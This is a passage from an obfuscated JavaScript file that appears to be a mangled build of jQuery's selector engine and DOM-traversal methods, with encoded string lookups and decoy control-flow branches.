H93=P8U.M03(18,9432,12,6894,15);return k7N===k7N[P8U.L31(t93)][P8U.z31(H93)];},'\x66\x69\x72\x73\x74':i56(function(r7N,Y7N,q7N){return[0];}),'\x6c\x61\x73\x74':i56(function(e7N,h7N,C7N){P8U.k03(P8U.I8U()[40][16]);return[P8U.W03(1,h7N)];}),'\x65\x71':i56(function(E7N,B7N,L7N){return[L7N<0?L7N+B7N:L7N];}),'\x65\x76\x65\x6e':i56(function(Q7N,a7N,U7N){for(var V7N=0;V7N<a7N;V7N+=2){Q7N[P8U.z31(664)](V7N);}return Q7N;}),'\x6f\x64\x64':i56(function(K7N,G7N,o7N){for(var T7N=1;T7N<G7N;T7N+=2){K7N[P8U.z31(664)](T7N);}return K7N;}),'\x6c\x74':i56(function(b7N,s7N,J7N){for(var p7N=J7N<0?J7N+s7N:J7N;--p7N>=0;){b7N[P8U.z31(664)](p7N);}return b7N;}),'\x67\x74':i56(function(H7N,Z7N,g7N){for(var R7N=g7N<0?g7N+Z7N:g7N;++R7N<Z7N;){H7N[P8U.L31(664)](R7N);}return H7N;})}};g56=z66[P8U.z31(835)]?function(P7N,m7N){return P7N===m7N?(u56=!0,0):(!P7N[P8U.z31(835)]||!m7N[P8U.z31(835)]?P7N[P8U.z31(835)]:P7N[P8U.z31(835)](m7N)&4)?-1:1;}:function(j7N,y7N){var v7N,O7N,x7N,f7N,c7N,t7N,W7N;if(j7N===y7N){return u56=!0,0;}if(j7N[P8U.z31(744)]&&y7N[P8U.L31(744)]){P8U.R03(P8U.i8U()[24][27][18]);var R93=P8U.M03(39,705);P8U.k03(P8U.i8U()[39][27][36]);var b93=P8U.M03(152,19,5952);return j7N[P8U.z31(R93)]-y7N[P8U.z31(b93)];}x7N=[];f7N=[];c7N=j7N[P8U.L31(666)];t7N=y7N[P8U.z31(666)];W7N=c7N;if(c7N===t7N){return L56(j7N,y7N);}if(!c7N){return-1;}if(!t7N){return 1;}while(W7N){x7N[P8U.z31(528)](W7N);W7N=W7N[P8U.z31(666)];}W7N=t7N;while(W7N){f7N[P8U.L31(528)](W7N);W7N=W7N[P8U.z31(666)];}v7N=x7N[P8U.z31(145)];O7N=f7N[P8U.L31(145)];for(var S7N=0;S7N<v7N&&S7N<O7N;S7N++){if(x7N[S7N]!==f7N[S7N]){return L56(x7N[S7N],f7N[S7N]);}}return S7N===v7N?L56(j7N,f7N[S7N],-1):L56(x7N[S7N],y7N,1);};[0,0][P8U.z31(673)](g56);y56=!u56;v66[P8U.L31(873)]=function(X7N){var z7N,l7N;l7N=1;u56=y56;X7N[P8U.L31(673)](g56);if(u56){for(;z7N=X7N[l7N];l7N++){z7N===X7N[l7N-1]&&X7N[P8U.L31(701)](l7N--,1);}}return X7N;};v66[P8U.z31(2)]=function(d7N){throw new Error(P8U.L31(20)+d7N);};b56=v66[P8U.z31(277)]=function(D7N,F7N){var M7N,n7N,N8N,A7N,e1r,Q1r,W1r;n7N=[];N8N=[];A7N=m56[l66][D7N];if(!A7N){e1r=-375706161;Q1r=1158419089;W1r=2;for(var K1r=1;P8U.s5r(K1r.toString(),K1r.toString().length,60170)!==e1r;K1r++){F7N||(F7N=U56(D7N));M7N=F7N[P8U.z31(145)];W1r+=2;}if(P8U.m5r(W1r.toString(),W1r.toString().length,39155)!==Q1r){F7N&&(F7N=U56(D7N));M7N=F7N[P8U.L31(684)];}while(M7N--){A7N=c56(F7N[M7N]);A7N[l66]?n7N[P8U.z31(664)](A7N):N8N[P8U.z31(664)](A7N);}A7N=m56(D7N,T36(N8N,n7N));}return A7N;};A66[P8U.L31(142)]&&function(){var I8N,k8N,r8N,Y8N,i8N,w8N,u8N;k8N=o56;r8N=/\x27|\x5c/g;Y8N=/\x3d[\x20\t\r\n\f]{0,}([^'"\]]{0,})[\x20\t\r\n\f]{0,}\x5d/g;i8N=[P8U.z31(344)];w8N=[P8U.z31(833),P8U.L31(344)];u8N=z66[P8U.L31(788)]||z66[P8U.z31(181)]||z66[P8U.L31(569)]||z66[P8U.z31(425)]||z66[P8U.L31(490)];D66(function(q8N){q8N[P8U.z31(860)]=P8U.L31(36);q8N[P8U.z31(142)](P8U.z31(530))[P8U.L31(145)]||i8N[P8U.L31(664)](P8U.z31(323)+X66+P8U.L31(687));q8N[P8U.z31(142)](P8U.L31(129))[P8U.z31(145)]||i8N[P8U.L31(664)](P8U.z31(129));});D66(function(h8N){h8N[P8U.z31(860)]=P8U.L31(567);h8N[P8U.L31(142)](P8U.L31(430))[P8U.z31(145)]&&i8N[P8U.z31(664)](P8U.L31(679)+X66+P8U.L31(815));h8N[P8U.z31(860)]=P8U.L31(591);h8N[P8U.z31(142)](P8U.L31(271))[P8U.z31(145)]||i8N[P8U.L31(664)](P8U.L31(271),P8U.z31(657));});i8N=new RegExp(i8N[P8U.z31(423)](P8U.L31(77)));o56=function(B8N,e8N,a8N,K8N,T8N){var L8N,V8N,E8N,C8N,U8N,Q8N;if(!K8N&&!T8N&&(!i8N||!i8N[P8U.z31(245)](B8N))){E8N=!0;C8N=l66;U8N=e8N;Q8N=e8N[P8U.z31(857)]===9&&B8N;if(e8N[P8U.L31(857)]===1&&e8N[P8U.z31(809)][P8U.z31(15)]()!==P8U.z31(424)){L8N=U56(B8N);(E8N=e8N[P8U.L31(440)](P8U.L31(762)))?C8N=E8N[P8U.z31(618)](r8N,P8U.L31(822)):e8N[P8U.z31(68)](P8U.L31(762),C8N);P8U.R03(P8U.i8U()[6][20]);var y93=P8U.W03(13,14,484,17,1497005);C8N=P8U.z31(320)+C8N+P8U.L31(y93);V8N=L8N[P8U.L31(145)];while(V8N--){P8U.k03(P8U.I8U()[49][37]);var S93=P8U.M03(19,20,13776,704);L8N[V8N]=C8N+L8N[V8N][P8U.z31(423)](P8U.L31(S93));}U8N=a56[P8U.L31(245)](B8N)&&e8N[P8U.z31(666)]||e8N;Q8N=L8N[P8U.L31(423)](P8U.z31(41));}if(Q8N){try{return N56[P8U.L31(501)](a8N,w56[P8U.z31(116)](U8N[P8U.L31(142)](Q8N),0)),a8N;}catch(G8N){}finally{E8N||e8N[P8U.L31(388)](P8U.z31(762));}}}return k8N(B8N,e8N,a8N,K8N,T8N);};u8N&&(D66(function(o8N){var a3r,L3r,l3r;I8N=u8N[P8U.L31(116)](o8N,P8U.L31(35));try{a3r=2068287453;L3r=-1129384044;l3r=2;for(var v3r=1;P8U.m5r(v3r.toString(),v3r.toString().length,39472)!==a3r;v3r++){u8N[P8U.L31(116)](o8N,P8U.z31(664));w8N[P8U.L31(787)](P8U.z31(116),E56);l3r+=2;}if(P8U.m5r(l3r.toString(),l3r.toString().length,40201)!==L3r){u8N[P8U.z31(116)](o8N,P8U.L31(664));w8N[P8U.L31(787)](P8U.L31(116),E56);}u8N[P8U.L31(116)](o8N,P8U.z31(304));w8N[P8U.L31(664)](P8U.z31(787),E56);}catch(J8N){}}),w8N=new RegExp(w8N[P8U.z31(423)](P8U.L31(77))),v66[P8U.z31(788)]=function(b8N,p8N){var s8N;p8N=p8N[P8U.L31(618)](Y8N,P8U.L31(467));if(!Q56(b8N)&&!w8N[P8U.z31(245)](p8N)&&(!i8N||!i8N[P8U.L31(245)](p8N))){try{s8N=u8N[P8U.z31(116)](b8N,p8N);if(s8N||I8N||b8N[P8U.z31(649)]&&b8N[P8U.L31(649)][P8U.z31(857)]!==11){return s8N;}}catch(g8N){}}return v66(p8N,null,null,[b8N])[P8U.z31(145)]>0;});}();O66[P8U.L31(325)][P8U.z31(139)]=O66[P8U.z31(325)][P8U.L31(149)];O66[P8U.z31(315)]=M56[P8U.L31(158)]=O66[P8U.z31(325)];O66[P8U.z31(27)]=new M56();v66[P8U.L31(397)]=l1b[P8U.z31(397)];l1b[P8U.L31(160)]=v66;l1b[P8U.z31(174)]=v66[P8U.z31(628)];l1b[P8U.L31(174)][P8U.L31(61)]=l1b[P8U.z31(174)][P8U.L31(325)];l1b[P8U.L31(369)]=v66[P8U.L31(873)];l1b[P8U.z31(407)]=v66[P8U.z31(334)];l1b[P8U.L31(51)]=v66[P8U.L31(719)];l1b[P8U.L31(870)]=v66[P8U.L31(870)];function B56(v96,c96,t96,X96,l96){var x96,f96,y96,O96,j96;f96=[];y96=0;O96=v96[P8U.z31(145)];P8U.R03(P8U.I8U()[6][0]);j96=P8U.W03(c96,null);for(;y96<O96;y96++){if(x96=v96[y96]){if(!t96||t96(x96,X96,l96)){f96[P8U.L31(664)](x96);j96&&c96[P8U.z31(664)](y96);}}}return f96;}function L36(f36){return function(t36){var c36;c36=t36[P8U.z31(809)][P8U.L31(15)]();return(c36===P8U.L31(264)||c36===P8U.L31(880))&&t36[P8U.L31(416)]===f36;};}function X56(a96,U96,K96){var V96,Q96,T96;V96=U96[P8U.z31(305)];Q96=K96&&U96[P8U.z31(305)]===P8U.z31(666);T96=l56++;return U96[P8U.z31(83)]?function(G96,o96,J96){while(G96=G96[V96]){if(Q96||G96[P8U.z31(857)]===1){return a96(G96,o96,J96);}}}:function(p96,H96,b96){var D2r,x2r,n2r,s96,g96,R96;if(!b96){D2r=411857265;x2r=-623726715;n2r=2;for(var U2r=1;P8U.s5r(U2r.toString(),U2r.toString().length,44581)!==D2r;U2r++){P8U.R03(P8U.I8U()[26][48]);var m93=P8U.W03(73,76,219);P8U.k03(P8U.I8U()[35][22]);var I83=P8U.M03(4,57);g96=r56%P8U.z31(m93)%T96/P8U.L31(I83);P8U.R03(P8U.I8U()[4][22]);R96=P8U.M03(K56,g96);n2r+=2;}if(P8U.m5r(n2r.toString(),n2r.toString().length,43361)!==x2r){P8U.R03(P8U.i8U()[44][17]);var F83=P8U.M03(4123,15,4,4332);g96=r56%P8U.L31(228)%T96/P8U.z31(F83);P8U.R03(P8U.i8U()[33][25]);R96=P8U.W03(K56,g96);}P8U.R03(P8U.i8U()[41][31]);var o83=P8U.W03(1368,1596);g96=r56+P8U.z31(o83)+T96+P8U.z31(228);P8U.R03(P8U.i8U()[46][33][52][42]);R96=P8U.M03(g96,K56);while(p96=p96[V96]){if(Q96||p96[P8U.z31(857)]===1){if((s96=p96[l66])===R96){return p96[P8U.z31(754)];}if(typeof s96==P8U.L31(126)&&s96[P8U.z31(653)](g96)===0){if(p96[P8U.z31(754)]){return p96;}}else{p96[l66]=R96;if(a96(p96,H96,b96)){return p96[P8U.L31(754)]=!0,p96;}p96[P8U.L31(754)]=!1;}}}}else{while(p96=p96[V96]){if(Q96||p96[P8U.z31(857)]===1){if(a96(p96,H96,b96)){return p96;}}}}};}function O56(Z96){return Z96[P8U.z31(145)]>1?function(m96,S96,W96){var P96;P96=Z96[P8U.z31(145)];while(P96--){if(!Z96[P96](m96,S96,W96)){return!1;}}return!0;}:Z96[0];}function L56(w96,u96,I96){var i96;if(w96===u96){return I96;}i96=w96[P8U.z31(176)];while(i96){if(i96===u96){return-1;}i96=i96[P8U.L31(176)];}return 1;}function T36(m06,Z06){var H06,P06,R06;P8U.R03(P8U.I8U()[17][35]);var u83=P8U.M03(78,3,24,5);H06=Z06[P8U.z31(u83)]>0;P8U.R03(P8U.I8U()[12][31][46]);var k83=P8U.M03(2175,15,32480);P06=m06[P8U.z31(k83)]>0;R06=function(c06,f06,A06,X06,d06){var y06,x06,t06,W06,j06,S06,O06,v06,l06,F06,z06;W06=[];j06=0;S06=P8U.z31(192);O06=c06&&[];P8U.R03(P8U.i8U()[11][21]);v06=P8U.M03(d06,null);l06=V56;F06=c06||P06&&O66[P8U.L31(160)][P8U.z31(311)](P8U.z31(273),d06&&f06[P8U.L31(666)]||f06);z06=r56+=l06==null?1:Math[P8U.L31(387)];v06&&(V56=f06!==A66&&f06,K56=R06[P8U.z31(681)]);for(;(y06=F06[S06])!=null;S06++){if(P06&&y06){for(x06=0;t06=m06[x06];x06++){if(t06(y06,f06,A06)){X06[P8U.L31(664)](y06);break;}}v06&&(r56=z06,K56=++R06[P8U.L31(681)]);}H06&&((y06=!t06&&y06)&&j06--,c06&&O06[P8U.L31(664)](y06));}j06+=S06;if(H06&&S06!==j06){for(x06=0;t06=Z06[x06];x06++){t06(O06,W06,f06,A06);}if(c06){if(j06>0){while(S06--){!O06[S06]&&!W06[S06]&&(W06[S06]=q36[P8U.L31(116)](X06));}}W06=B56(W06);}N56[P8U.L31(501)](X06,W06);v06&&!c06&&W06[P8U.z31(145)]>0&&j06+Z06[P8U.z31(145)]>1&&v66[P8U.z31(873)](X06);}return v06&&(r56=z06,V56=l06),O06;};return R06[P8U.L31(681)]=0,H06?d66(R06):R06;}function M56(){}}(A1b));t7b=/\u0055\u006e\x74\u0069\x6c$/;v7b=/^(?:\x70\u0061\x72\u0065\x6e\x74\x73|\x70\u0072\u0065\u0076(?:\x55\u006e\u0074\u0069\x6c|\u0041\u006c\u006c))/;O7b=/^[^\n][^:#\[\.,]{0,}$/;i7b=l1b[P8U.z31(174)][P8U.z31(112)][P8U.z31(346)];l7b={'\x63\x68\x69\x6c\x64\x72\x65\x6e':!0,'\x63\x6f\x6e\x74\x65\x6e\x74\x73':!0,'\x6e\x65\x78\x74':!0,'\x70\x72\x65\x76':!0};function Q8b(B0b){return l1b[P8U.L31(612)](B0b)?B0b:B0b[P8U.z31(857)]===9?B0b[P8U.L31(69)]||B0b[P8U.z31(807)]:!1;}function w2b(g5b,R5b){var p5b,H5b,s5b,b5b,Z5b;s5b=[];b5b=0;Z5b=g5b[P8U.L31(145)];for(;b5b<Z5b;b5b++){p5b=g5b[b5b];if(!p5b[P8U.z31(87)]){continue;}s5b[b5b]=l1b[P8U.z31(633)](p5b,P8U.z31(588));R5b?(!s5b[b5b]&&p5b[P8U.L31(87)][P8U.L31(455)]===P8U.z31(279)&&(p5b[P8U.L31(87)][P8U.L31(455)]=P8U.z31(684)),p5b[P8U.L31(87)][P8U.z31(455)]===P8U.z31(684)&&S6b(p5b)&&(s5b[b5b]=l1b[P8U.L31(633)](p5b,P8U.L31(588),v8b(p5b[P8U.L31(809)])))):(H5b=F1b(p5b,P8U.L31(455)),!s5b[b5b]&&H5b!==P8U.z31(279)&&l1b[P8U.L31(633)](p5b,P8U.z31(588),H5b));}for(b5b=0;b5b<Z5b;b5b++){p5b=g5b[b5b];if(!p5b[P8U.L31(87)]){continue;}if(!R5b||p5b[P8U.L31(87)][P8U.z31(455)]===P8U.L31(279)||p5b[P8U.L31(87)][P8U.z31(455)]===P8U.z31(684)){p5b[P8U.L31(87)][P8U.L31(455)]=R5b?s5b[b5b]||P8U.L31(684):P8U.z31(279);}}return g5b;}l1b[P8U.L31(42)][P8U.L31(769)]({'\x66\x69\x6e\x64':function(P8N){var x8N,R8N,m8N,W8N,Z8N,S8N,H8N,y8N;x8N=this;y8N=this;if(typeof P8N!=P8U.L31(126)){return l1b(P8N)[P8U.z31(162)](function(){var f8N;f8N=this;for(R8N=0,m8N=y8N[P8U.L31(145)];R8N<m8N;R8N++){if(l1b[P8U.L31(870)](y8N[R8N],f8N)){return!0;}}});}H8N=this[P8U.L31(335)](P8U.L31(684),P8U.z31(160),P8N);for(R8N=0,m8N=this[P8U.L31(145)];R8N<m8N;R8N++){W8N=H8N[P8U.z31(145)];l1b[P8U.L31(160)](P8N,x8N[R8N],H8N);if(R8N>0){for(Z8N=W8N;Z8N<H8N[P8U.L31(145)];Z8N++){for(S8N=0;S8N<W8N;S8N++){if(H8N[S8N]===H8N[Z8N]){H8N[P8U.L31(701)](Z8N--,1);break;}}}}}return H8N;},'\x68\x61\x73':function(v8N){var j8N,c8N,t8N;c8N=l1b(v8N,this);t8N=c8N[P8U.z31(145)];return this[P8U.L31(162)](function(){var O8N;O8N=this;for(j8N=0;j8N<t8N;j8N++){if(l1b[P8U.L31(870)](O8N,c8N[j8N])){return!0;}}});},'\x6e\x6f\x74':function(X8N){var L5r,l5r,X5r;L5r=-2036915237;l5r=-938757071;X5r=2;for(var y5r=1;P8U.s5r(y5r.toString(),y5r.toString().length,26771)!==L5r;y5r++){return this[P8U.L31(335)](C2b(this,X8N,+8),P8U.z31(638),X8N);}if(P8U.m5r(X5r.toString(),X5r.toString().length,7177)!==l5r){return this[P8U.z31(335)](C2b(this,X8N,+8),P8U.L31(638),X8N);}return this[P8U.L31(335)](C2b(this,X8N,!1),P8U.L31(638),X8N);},'\x66\x69\x6c\x74\x65\x72':function(l8N){return this[P8U.L31(335)](C2b(this,l8N,!0),P8U.z31(162),l8N);},'\x69\x73':function(z8N){return!!z8N&&(typeof z8N==P8U.L31(126)?i7b[P8U.z31(245)](z8N)?l1b(z8N,this[P8U.L31(381)])[P8U.L31(630)](this[0])>=0:l1b[P8U.L31(162)](z8N,this)[P8U.z31(145)]>0:this[P8U.L31(162)](z8N)[P8U.L31(145)]>0);},'\x63\x6c\x6f\x73\x65\x73\x74':function(F8N,n8N){var N2N,d8N,D8N,i2N,A8N,M8N;N2N=this;D8N=0;i2N=this[P8U.z31(145)];A8N=[];M8N=i7b[P8U.z31(245)](F8N)||typeof F8N!=P8U.L31(126)?l1b(F8N,n8N||this[P8U.L31(381)]):0;for(;D8N<i2N;D8N++){d8N=N2N[D8N];while(d8N&&d8N[P8U.L31(257)]&&d8N!==n8N&&d8N[P8U.L31(857)]!==11){if(M8N?M8N[P8U.z31(630)](d8N)>-1:l1b[P8U.z31(160)][P8U.L31(788)](d8N,F8N)){A8N[P8U.L31(664)](d8N);break;}d8N=d8N[P8U.z31(666)];}}return A8N=A8N[P8U.z31(145)]>1?l1b[P8U.z31(369)](A8N):A8N,this[P8U.L31(335)](A8N,P8U.z31(605),F8N);},'\x69\x6e\x64\x65\x78':function(w2N){return w2N?typeof w2N==P8U.L31(126)?l1b[P8U.L31(349)](this[0],l1b(w2N)):l1b[P8U.z31(349)](w2N[P8U.L31(849)]?w2N[0]:w2N,this):this[0]&&this[0][P8U.z31(666)]?this[P8U.z31(179)]()[P8U.z31(145)]:-1;},'\x61\x64\x64':function(u2N,r2N){var k2N,I2N;k2N=typeof u2N==P8U.z31(126)?l1b(u2N,r2N):l1b[P8U.L31(563)](u2N&&u2N[P8U.z31(857)]?[u2N]:u2N);I2N=l1b[P8U.L31(625)](this[P8U.z31(559)](),k2N);return this[P8U.L31(335)](B6b(k2N[0])||B6b(I2N[0])?I2N:l1b[P8U.z31(369)](I2N));},'\x61\x64\x64\x42\x61\x63\x6b':function(Y2N){var X7r,v7r,y7r;X7r=1153599350;v7r=-950432513;y7r=2;for(var D7r=1;P8U.m5r(D7r.toString(),D7r.toString().length,46327)!==X7r;D7r++){return this[P8U.z31(639)](Y2N!=1?this[P8U.L31(639)]:this[P8U.z31(639)][P8U.L31(639)](Y2N));}if(P8U.s5r(y7r.toString(),y7r.toString().length,55505)!==v7r){return this[P8U.z31(204)](Y2N==null?this[P8U.z31(639)]:this[P8U.L31(639)][P8U.z31(162)](Y2N));}}});l1b[P8U.z31(42)][P8U.L31(619)]=l1b[P8U.L31(42)][P8U.L31(572)];l1b[P8U.z31(539)]({'\x70\x61\x72\x65\x6e\x74':function(h2N){var q2N;q2N=h2N[P8U.L31(666)];return q2N&&q2N[P8U.L31(857)]!==11?q2N:null;},'\x70\x61\x72\x65\x6e\x74\x73':function(e2N){return l1b[P8U.L31(305)](e2N,P8U.z31(666));},'\x70\x61\x72\x65\x6e\x74\x73\x55\x6e\x74\x69\x6c':function(C2N,B2N,L2N){return l1b[P8U.L31(305)](C2N,P8U.L31(666),L2N);},'\x6e\x65\x78\x74':function(E2N){return L2b(E2N,P8U.L31(176));},'\x70\x72\x65\x76':function(V2N){return L2b(V2N,P8U.z31(804));},'\x6e\x65\x78\x74\x41\x6c\x6c':function(Q2N){return l1b[P8U.z31(305)](Q2N,P8U.L31(176));},'\x70\x72\x65\x76\x41\x6c\x6c':function(a2N){return l1b[P8U.z31(305)](a2N,P8U.L31(804));},'\x6e\x65\x78\x74\x55\x6e\x74\x69\x6c':function(U2N,K2N,T2N){return l1b[P8U.L31(305)](U2N,P8U.z31(176),T2N);},'\x70\x72\x65\x76\x55\x6e\x74\x69\x6c':function(G2N,J2N,o2N){return l1b[P8U.L31(305)](G2N,P8U.L31(804),o2N);},'\x73\x69\x62\x6c\x69\x6e\x67\x73':function(p2N){return l1b[P8U.L31(336)]((p2N[P8U.z31(666)]||{})[P8U.z31(658)],p2N);},'\x63\x68\x69\x6c\x64\x72\x65\x6e':function(b2N){return l1b[P8U.L31(336)](b2N[P8U.L31(658)]);},'\x63\x6f\x6e\x74\x65\x6e\x74\x73':function(s2N){return l1b[P8U.z31(809)](s2N,P8U.L31(390))?s2N[P8U.L31(472)]||s2N[P8U.z31(283)][P8U.L31(649)]:l1b[P8U.L31(625)]([],s2N[P8U.L31(17)]);}},function(g2N,R2N){l1b[P8U.z31(42)][g2N]=function(P2N,Z2N){var H2N;H2N=l1b[P8U.z31(211)](this,R2N,P2N);return t7b[P8U.L31(245)](g2N)||(Z2N=P2N),Z2N&&typeof Z2N==P8U.z31(126)&&(H2N=l1b[P8U.L31(162)](Z2N,H2N)),H2N=this[P8U.z31(145)]>1&&!l7b[g2N]?l1b[P8U.z31(369)](H2N):H2N,this[P8U.L31(145)]>1&&v7b[P8U.z31(245)](g2N)&&(H2N=H2N[P8U.L31(66)]()),this[P8U.L31(335)](H2N,g2N,n1b[P8U.z31(116)](arguments)[P8U.L31(423)](P8U.L31(41)));};});l1b[P8U.z31(769)]({'\x66\x69\x6c\x74\x65\x72':function(m2N,S2N,W2N){return W2N&&(m2N=P8U.z31(16)+m2N+P8U.L31(672)),S2N[P8U.z31(145)]===1?l1b[P8U.z31(160)][P8U.L31(788)](S2N[0],m2N)?[S2N[0]]:[]:l1b[P8U.L31(160)][P8U.z31(462)](m2N,S2N);},'\x64\x69\x72':function(c2N,f2N,j2N){var x2N,y2N;x2N=[];y2N=c2N[f2N];while(y2N&&y2N[P8U.L31(857)]!==9&&(j2N===z1b||y2N[P8U.z31(857)]!==1||!l1b(y2N)[P8U.L31(410)](j2N))){y2N[P8U.z31(857)]===1&&x2N[P8U.L31(664)](y2N);y2N=y2N[f2N];}return x2N;},'\x73\x69\x62\x6c\x69\x6e\x67':function(t2N,O2N){var v2N;v2N=[];for(;t2N;t2N=t2N[P8U.z31(176)]){t2N[P8U.L31(857)]===1&&t2N!==O2N&&v2N[P8U.z31(664)](t2N);}return v2N;}});function C2b(t2b,c2b,v2b){var T5r,C5r,H5r,O2b,G3r,e7r,Q7r;T5r=1708171285;C5r=-347045465;H5r=2;for(var c5r=1;P8U.s5r(c5r.toString(),c5r.toString().length,98331)!==T5r;c5r++){c2b=c2b||0;H5r+=2;}if(P8U.s5r(H5r.toString(),H5r.toString().length,48786)!==C5r){c2b=c2b&&5;}if(l1b[P8U.L31(262)](c2b)){return l1b[P8U.L31(58)](t2b,function(X2b,z2b){var l2b;l2b=!!c2b[P8U.L31(116)](X2b,z2b,X2b);P8U.k03(P8U.I8U()[29][18]);return P8U.M03(l2b,v2b);});}if(c2b[P8U.L31(857)]){return l1b[P8U.L31(58)](t2b,function(d2b,A2b){P8U.R03(P8U.i8U()[15][43][4]);return P8U.W03(d2b,v2b,c2b);});}if(typeof c2b==P8U.L31(126)){O2b=l1b[P8U.z31(58)](t2b,function(F2b){P8U.R03(P8U.i8U()[5][21]);var M83=P8U.W03(9010,17,877,3,11);return F2b[P8U.z31(M83)]===1;});if(O7b[P8U.L31(245)](c2b)){G3r=1151780302;e7r=-163359463;Q7r=2;for(var w7r=1;P8U.m5r(w7r.toString(),w7r.toString().length,35278)!==G3r;w7r++){return l1b[P8U.z31(162)](c2b,O2b,!v2b);}if(P8U.m5r(Q7r.toString(),Q7r.toString().length,37610)!==e7r){return l1b[P8U.L31(684)](c2b,O2b,-v2b);}}c2b=l1b[P8U.z31(162)](c2b,O2b);}return l1b[P8U.z31(58)](t2b,function(D2b,M2b){var Z2r,B2r,q2r;Z2r=1090464605;B2r=-594710077;q2r=2;for(var L2r=1;P8U.m5r(L2r.toString(),L2r.toString().length,11018)!==Z2r;L2r++){return l1b[P8U.L31(349)](D2b,c2b)>=0===v2b;}if(P8U.s5r(q2r.toString(),q2r.toString().length,14090)!==B2r){P8U.R03(P8U.I8U()[29][13]);var Y83=P8U.W03(54,55);return l1b[P8U.L31(684)](D2b,c2b)<=Y83!==v2b;}});}function a6b(C0b,h0b){var L0b,q0b,e0b;q0b={'\x68\x65\x69\x67\x68\x74':C0b};e0b=0;h0b=h0b?1:0;for(;e0b<4;e0b+=2-h0b){L0b=N6b[e0b];q0b[P8U.L31(611)+L0b]=q0b[P8U.z31(96)+L0b]=C0b;}return h0b&&(q0b[P8U.L31(603)]=q0b[P8U.L31(731)]=C0b),q0b;}function T2b(l3b,X3b){var t3b,F3b,v3b,d3b,A3b,z3b,O3b,D3b;A3b=l3b[P8U.z31(215)][P8U.z31(427)]();z3b=A3b[0];O3b={};D3b=0;l3b[P8U.L31(249)]&&(X3b=l3b[P8U.z31(249)](X3b,l3b[P8U.L31(10)]));if(A3b[1]){for(t3b in l3b[P8U.L31(824)]){O3b[t3b[P8U.z31(15)]()]=l3b[P8U.L31(824)][t3b];}}for(;v3b=A3b[++D3b];){if(v3b!==P8U.z31(273)){if(z3b!==P8U.L31(273)&&z3b!==v3b){t3b=O3b[z3b+P8U.z31(228)+v3b]||O3b[P8U.z31(34)+v3b];if(!t3b){for(F3b in O3b){d3b=F3b[P8U.z31(763)](P8U.L31(228));if(d3b[1]===v3b){t3b=O3b[z3b+P8U.L31(228)+d3b[0]]||O3b[P8U.z31(34)+d3b[0]];if(t3b){t3b===!0?t3b=O3b[F3b]:O3b[F3b]!==!0&&(v3b=d3b[0],A3b[P8U.L31(701)](D3b--,0,v3b));break;}}}}if(t3b!==!0){if(t3b&&l3b[P8U.z31(482)]){X3b=t3b(X3b);}else{try{X3b=t3b(X3b);}catch(M3b){return{'\x73\x74\x61\x74\x65':P8U.z31(30),'\x65\x72\x72\x6f\x72':t3b?M3b:P8U.z31(240)+z3b+P8U.L31(756)+v3b};}}}}z3b=v3b;}}return{'\x73\x74\x61\x74\x65':P8U.z31(71),'\x64\x61\x74\x61':X3b};}function R6b(){return!0;}function B6b(x2b){return!x2b||!x2b[P8U.L31(666)]||x2b[P8U.L31(666)][P8U.z31(857)]===11;}function H8b(){try{return new A1b[(P8U.z31(207))]();}catch(n3b){}}function p2b(s2b){var b2b;b2b=B7b[s2b]={};return l1b[P8U.L31(539)](s2b[P8U.L31(763)](i6b),function(R2b,g2b){b2b[g2b]=!0;}),b2b;}function v8b(F5b){var D5b,A5b;if(g6b[F5b]){return g6b[F5b];}D5b=l1b(P8U.z31(584)+F5b+P8U.L31(602))[P8U.L31(745)](d1b[P8U.z31(310)]);A5b=D5b[P8U.L31(862)](P8U.z31(455));D5b[P8U.z31(285)]();if(A5b===P8U.z31(279)||A5b===P8U.L31(684)){k6b=d1b[P8U.z31(310)][P8U.L31(414)](k6b||l1b[P8U.z31(769)](d1b[P8U.L31(876)](P8U.L31(390)),{'\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72':0,'\x77\x69\x64\x74\x68':0,'\x68\x65\x69\x67\x68\x74':0}));if(!h6b||!k6b[P8U.z31(876)]){h6b=(k6b[P8U.z31(283)]||k6b[P8U.z31(472)])[P8U.L31(649)];h6b[P8U.z31(828)](P8U.L31(187));h6b[P8U.L31(689)]();}D5b=h6b[P8U.L31(310)][P8U.z31(414)](h6b[P8U.z31(876)](F5b));A5b=F1b(D5b,P8U.z31(455));d1b[P8U.L31(310)][P8U.L31(343)](k6b);}return g6b[F5b]=A5b,A5b;}function F8b(O5b,X5b,d5b){var v5b,l5b,z5b;v5b=X5b===P8U.L31(731)?O5b[P8U.L31(347)]:O5b[P8U.L31(475)];l5b=!0;z5b=l1b[P8U.L31(93)][P8U.z31(495)]&&l1b[P8U.z31(862)](O5b,P8U.L31(495))===P8U.L31(442);if(v5b<=0||v5b==null){v5b=F1b(O5b,X5b);if(v5b<0||v5b==null){v5b=O5b[P8U.z31(87)][X5b];}if(e6b[P8U.z31(245)](v5b)){return v5b;}l5b=z5b&&(l1b[P8U.z31(93)][P8U.L31(185)]||v5b===O5b[P8U.z31(87)][X5b]);v5b=parseFloat(v5b)||0;}P8U.R03(P8U.I8U()[21][1][52]);var U83=P8U.M03(16,566);P8U.R03(P8U.I8U()[37][6]);var L83=P8U.W03(726,9);P8U.R03(P8U.I8U()[23][53]);var v83=P8U.M03(14,10,15,26,602);return v5b+N2b(O5b,X5b,d5b||(z5b?P8U.L31(U83):P8U.L31(L83)),l5b)+P8U.z31(v83);}N7b=P8U.z31(164);D7b=/\u0020\x6a\x51\x75\x65\u0072\u0079[0-9][4-67-90-3]{0,}\x3d\u0022(?:\u006e\x75\x6c\u006c|[0-18-92-7][3-90-2]{0,})\x22/g;Z6b=/^[\u180e\n\r\u3000\u00a0\u2000-\u200a\f\u2028\u202f \u1680\u2029\v\ufeff\u205f\t][\u180e\n\r\u3000\u00a0\u2000-\u200a\f\u2028\u202f 